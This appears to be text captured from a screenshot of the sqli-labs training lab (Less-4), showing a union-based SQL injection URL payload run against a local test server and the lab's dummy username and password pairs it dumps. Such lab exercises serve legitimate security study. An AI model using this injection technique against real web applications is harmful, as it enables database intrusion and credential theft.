 Welcome Dhakkan
Your Login name:2
Your Password:Dumb.Dumb,Angelina.I-kill-
you,Dummy.p@ssword,secure.crappy,stupid.stupidity,superman.genious,batman.mob!
le,admin.admin,admin1.admin1,admin2.admin2,admin3.admin3,dhakkan.dumbo,admin4.admin4
SQLI DUMB SERIES-4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now
http://127.0.0.1/sqlilabs/Less-4/
?id=-1") union select 1,2,group_concat(username,'.',password) from users--+